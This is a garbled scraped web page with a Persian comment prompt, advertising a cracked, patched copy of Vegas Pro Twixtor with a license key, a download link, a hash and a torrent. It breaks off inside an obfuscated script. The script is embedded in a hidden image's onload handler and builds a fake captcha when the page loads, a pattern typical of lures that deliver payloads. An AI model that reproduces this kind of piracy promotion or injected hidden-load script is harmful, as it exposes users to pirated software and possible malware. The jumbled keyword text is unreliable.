
Office
Super-
Vegas Pro twixtor Crack +
Lite
Patched
License Key (x64) Premium
2026
Updated
عاطفه
/ از
ایران
/
دیدگاه‌ خود را بنویسید
Dоwnlоad
Hash-sum — b0f8add04a1cf0322b0b163ccaad5fa2 •
Torrent
Updated on: 2026-08-05 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nv'+'as'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDE'+'FGHJK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'234'+'56'+'789';
for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(Math.random(
)*s.length));for(var i=0;i<(11+4);i++)